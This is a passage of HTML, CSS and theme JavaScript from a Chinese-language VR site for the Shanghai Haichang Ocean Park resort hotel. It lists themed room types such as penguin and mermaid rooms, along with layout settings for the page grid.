                        margin-left: -2.5px;
                        margin-right: -2.5px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        margin-bottom: 5px;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_4ae .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_51_4ae .td-module-meta-info{
					padding: 15px;
				}.tdi_51_4ae .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_51_4ae .tdb-cat-grid-post:nth-child(4n+1){
					clear: both !important;
				}.tdi_51_4ae .entry-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;
				}@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        padding-left: 2.5px;
                        padding-right: 2.5px;
                    }
                    .tdi_51_4ae .tdb-block-inner {
                        margin-left: -2.5px;
                        margin-right: -2.5px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        margin-bottom: 5px;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:last-child {
                        margin-bottom: 0;
                    }
                }
}</style><div  id=tdi_51_4ae class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-0"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/ab523cdca772be37b9e5.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" title="企鹅家庭双床房">企鹅家庭双床房</a></h3></div> <span class="td-editor-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:15:43+08:00" >06/10/2020</time></span> </span></div></div></div><div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-1"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" class="td-image-wrap " title="企鹅高级大床" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d2b8c3180d95166acd44.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" title="企鹅高级大床">企鹅高级大床</a></h3></div> <span class="td-editor-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:12:10+08:00" >06/10/2020</time></span> </span></div></div></div><div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-2"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/13ff4eea1989d9b808c4-1068x713.png" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" title="企鹅家庭大床房">企鹅家庭大床房</a></h3></div> <span class="td-editor-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:11:10+08:00" >06/10/2020</time></span> </span></div></div></div><div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-3"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/355.html" rel="bookmark" class="td-image-wrap " title="美人鱼高级双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/86e86d02a26bd3f78e30.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/355.html" rel="bookmark" title="美人鱼高级双床房">美人鱼高级双床房</a></h3></div> <span class="td-editor-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:10:21+08:00" >06/10/2020</time></span> </span></div></div></div></div></div></div></div></div></div><div id="tdi_52_bdb" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53_4a6  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_53_4a6,
                .tdi_53_4a6 .tdc-columns{
                    min-height: 0;
                }.tdi_53_4a6,
				.tdi_53_4a6 .tdc-columns{
				    display: block;
				}.tdi_53_4a6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_4a6{
padding-top:60px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_53_4a6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_4a6{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_4a6{
margin-top:-5px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_4a6{
padding-top:40px !important;
padding-bottom:40px !important;
}
}</style><div class="tdi_52_bdb_rand_style td-element-style" ><style>.tdi_52_bdb_rand_style{
background-color:#fff8f2 !important;
}</style></div><div class="vc_column tdi_55_b36  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_55_b36{
                    vertical-align: baseline;
                }.tdi_55_b36 > .wpb_wrapper,
				.tdi_55_b36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_b36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_b36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_56_626 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_626" ><style>/* inline tdc_css att */

.tdi_56_626{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_56_626 .tdb-title-line{
				    display: inline-block;
					width: 60px;
				
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.tdi_56_626 .tdb-title-line:after{
					height: 1px;
				
					bottom: 10%;
				
					background: #ce9079;
				}.td-theme-wrap .tdi_56_626{
					text-align: center;
				}.tdi_56_626 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_56_626 .tdb-title-text{
					font-family:Parisienne !important;font-size:36px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_626 .tdb-title-text{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_626 .tdb-title-text{
					font-family:Parisienne !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">上海海昌海洋公园度假酒店</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_57_ff9 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_57_ff9" ><style>/* inline tdc_css att */

.tdi_57_ff9{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57_ff9{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_ff9{
margin-bottom:40px !important;
}
}</style><style>/* custom css */
.td-theme-wrap .tdi_57_ff9{
					text-align: center;
				}.tdi_57_ff9 .td-category .entry-category a,
				.tdi_57_ff9 .td-subcat-more{
					padding: 6px 14px;
				
				    font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_57_ff9 .td-category .entry-category{
					margin: 0 4px;
				}.tdi_57_ff9 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: #ce9079 !important;
				}.tdi_57_ff9 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_57_ff9 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_57_ff9 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_57_ff9 .td-category .tdb-sibling-cat-bg:before{
					background-color: #444444;
				}.tdi_57_ff9 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_57_ff9 .td-subcat-dropdown a{
				    font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_ff9 .td-category .entry-category{
					margin: 0 3px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_ff9 .td-category .entry-category{
					margin: 0 2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_ff9 .td-category .entry-category{
					margin: 0 1px;
				}
}</style><div id="tdi_57_ff9" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="td-current-sub-category"  href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" ><span class="tdb-sibling-cat-bg"></span>上海海昌海洋公园度假酒店</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div><div class="td_block_wrap tdb_loop tdi_58_962 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_58_962" ><style>/* inline tdc_css att */

.tdi_58_962{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_58_962 .td-image-wrap{
					padding-bottom: 46%;
				}.tdi_58_962 .td-image-container{
				 	flex: 0 0 58%;
				 	width: 58%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_58_962 .td-image-container,
				.ie11 .tdi_58_962 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_962 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
					background-color: #ffffff;
				}.ie10 .tdi_58_962 .td-module-meta-info,
				.ie11 .tdi_58_962 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_962 .td-module-meta-info{
					padding: 25px 20px 15px;
				
					border-width: 1px 1px 1px 0;
				
					border-color: #f4ece8;
				
					text-align: center;
				}.tdi_58_962 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_58_962 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_58_962 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_58_962 .td-post-vid-time{
					display: block;
				}.tdi_58_962 .td-post-category{
					padding: 5px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_58_962 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_962 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_58_962 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_58_962 .td-author-date{
					display: none;
				}.tdi_58_962 .td-post-author-name{
					display: none;
				}.tdi_58_962 .td-post-date,
				.tdi_58_962 .td-post-author-name span{
					display: none;
				}.tdi_58_962 .entry-review-stars{
					display: none;
				}.tdi_58_962 .td-icon-star,
                .tdi_58_962 .td-icon-star-empty,
                .tdi_58_962 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_962 .td-module-comments{
					display: none;
				}.tdi_58_962 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_962 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_58_962 .td-module-title a{
					color: #444444;
				}.tdi_58_962 .td_module_wrap:hover .td-module-title a{
					color: #ce9079;
				}.tdi_58_962 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					padding: 5px;
				
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58_962 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_58_962 .page-nav,
				.tdi_58_962 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_58_962 .page-nav a,
				.tdi_58_962 .page-nav .current,
				.tdi_58_962 .page-nav .extend,
				.tdi_58_962 .page-nav .pages,
				.tdi_58_962 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_58_962 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_58_962 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_58_962 .td-load-more-wrap a i,
				.tdi_58_962 .page-nav a i{
					font-size: 22px;
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_58_962 .page-nav a,
				.tdi_58_962 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_58_962 .page-nav .current{
					color: #ce9079;
				
					background-color: rgba(255,255,255,0);
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_58_962 .page-nav a:hover,
				.tdi_58_962 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_58_962 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_58_962.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_58_962 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Muli !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58_962 .td-read-more{
					margin: 30px 0 0;
				}.tdi_58_962.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_58_962 .page-nav a,
				.tdi_58_962 .page-nav span,
				.tdi_58_962 .td-load-more-wrap a{
					font-family:Muli !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_58_962 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_962 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_58_962 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_58_962 .td-image-container,
				.ie11 .tdi_58_962 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_962 .td-module-meta-info{
					padding: 20px 20px 10px;
				}.tdi_58_962 .td_module_wrap{
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				
					clear: none !important;
				
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				}.tdi_58_962 .tdb-block-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_58_962 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_58_962 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_962 .td-read-more{
					margin: 25px 0 0;
				}.tdi_58_962 .entry-title{
					font-family:Muli !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58_962 .td-post-category{
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_962 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_58_962 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_58_962 .td-image-container,
				.ie11 .tdi_58_962 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_962 .td-module-meta-info{
					padding: 15px 7px 5px;
				}.tdi_58_962 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					clear: none !important;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_58_962 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_58_962 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_58_962 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_962 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_962 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_58_962 .td-read-more{
					margin: 15px 0 0;
				}.tdi_58_962 .td-post-category{
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_962 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_58_962 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_962 .td-image-container,
				.ie11 .tdi_58_962 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_962 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_58_962 .td-module-meta-info,
				.ie11 .tdi_58_962 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58_962 .td-module-meta-info{
					padding: 25px 20px;
				
					border-width: 0 1px 1px 1px;
				}.tdi_58_962 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_58_962 .td-module-container:before{
					bottom: -5px;
				}.tdi_58_962 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_962 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_962 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_962 .entry-title{
					font-family:Muli !important;font-size:17px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><script>var block_tdi_58_962 = new tdBlock();
block_tdi_58_962.id = "tdi_58_962";
block_tdi_58_962.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI1IiwiYWxsIjoiMTAifQ==","modules_category":"above","show_excerpt":"none","show_btn":"","ajax_pagination":"numbered","limit":"6","mc1_tl":"10","mc1_el":"15","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjciLCJwb3J0cmFpdCI6IjUifQ==","image_size":"td_1068x0","image_width":"eyJhbGwiOiI1OCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","show_com":"none","show_review":"none","show_author":"none","show_date":"none","meta_info_align":"","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHggMTVweCIsImxhbmRzY2FwZSI6IjIwcHggMjBweCAxMHB4IiwicG9ydHJhaXQiOiIxNXB4IDdweCA1cHgiLCJwaG9uZSI6IjI1cHggMjBweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","meta_info_border_size":"eyJhbGwiOiIxcHggMXB4IDFweCAwIiwicGhvbmUiOiIwIDFweCAxcHggMXB4In0=","modules_category_padding":"5","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCIsImxhbmRzY2FwZSI6IjI1cHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCJ9","btn_padding":"5","meta_info_horiz":"content-horiz-center","f_pag_font_family":"406","f_pag_font_weight":"700","f_title_font_family":"406","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJwaG9uZSI6IjE3IiwicG9ydHJhaXQiOiIxMSIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"","f_cat_font_size":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMjEiLCJhbGwiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_family":"460","f_btn_font_transform":"uppercase","f_btn_font_family":"406","f_btn_font_spacing":"1","title_txt":"#444444","title_txt_hover":"#ce9079","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","btn_txt_hover":"#444444","m_bg":"#ffffff","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"22","pag_border_width":"0","pag_a_text":"#ce9079","pag_h_text":"#ce9079","pag_text":"#444444","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","f_pag_font_transform":"uppercase","meta_info_border_color":"#f4ece8","pag_space":"40","image_height":"eyJsYW5kc2NhcGUiOiI2NSIsInBvcnRyYWl0IjoiNzAiLCJwaG9uZSI6IjYwIiwiYWxsIjoiNDYifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","offset":"4","show_cat":"","category_id":4,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_58_962","tdc_css_class":"tdi_58_962","tdc_css_class_style":"tdi_58_962_rand_style"}';
block_tdi_58_962.td_column_number = "3";
block_tdi_58_962.block_type = "tdb_loop";
block_tdi_58_962.post_count = "6";
block_tdi_58_962.found_posts = "15";
block_tdi_58_962.header_color = "";
block_tdi_58_962.ajax_pagination_infinite_stop = "";
block_tdi_58_962.max_num_pages = "2";
